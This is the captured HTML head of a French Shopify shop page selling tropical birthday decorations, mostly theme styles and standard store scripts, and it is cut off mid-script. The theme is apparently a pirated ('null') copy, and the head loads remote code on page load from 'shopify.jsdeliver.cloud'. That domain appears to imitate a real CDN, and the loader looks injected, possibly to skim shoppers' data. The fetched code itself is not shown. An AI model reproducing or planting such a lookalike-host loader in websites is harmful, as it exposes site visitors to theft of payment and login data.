

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/collections/deco-anniversaire-tropical
body_size: 46751
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/collections/deco-anniversaire-tropical">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Déco Anniversaire Tropical
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Colorée, exotique...La déco Anniversaire Tropical est Tendance. Le thème de fête Tropicale est idéal pour Enfant et Adulte. So Fun &amp; So Chic!">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/collections/deco-anniversaire-tropical">
<meta property="og:title" content="Déco Anniversaire Tropical">
<meta property="og:type" content="website">
<meta property="og:description" content="Colorée, exotique...La déco Anniversaire Tropical est Tendance. Le thème de fête Tropicale est idéal pour Enfant et Adulte. So Fun &amp; So Chic!"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/collections/Deco_Anniversaire_Tropical.jpg?v=1649519377">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/collections/Deco_Anniversaire_Tropical.jpg?v=1649519377">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="1000"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Déco Anniversaire Tropical">
<meta name="twitter:description" content="Colorée, exotique...La déco Anniversaire Tropical est Tendance. Le thème de fête Tropicale est idéal pour Enfant et Adulte. So Fun &amp; So Chic!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/deco-anniversaire-tropical.atom" />
<link rel="next" href="/collections/deco-anniversaire-tropical?page=2">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/collections/deco-anniversaire-tropical.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"7df64074-0cfa-4afd-b026-8ff2a96abf61-1769268032","pageurl":"deco-exotique.fr\/collections\/deco-anniversaire-tropical","u":"7676c86e30ec","p":"collection","rtyp":"collection","rid":298077094045};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 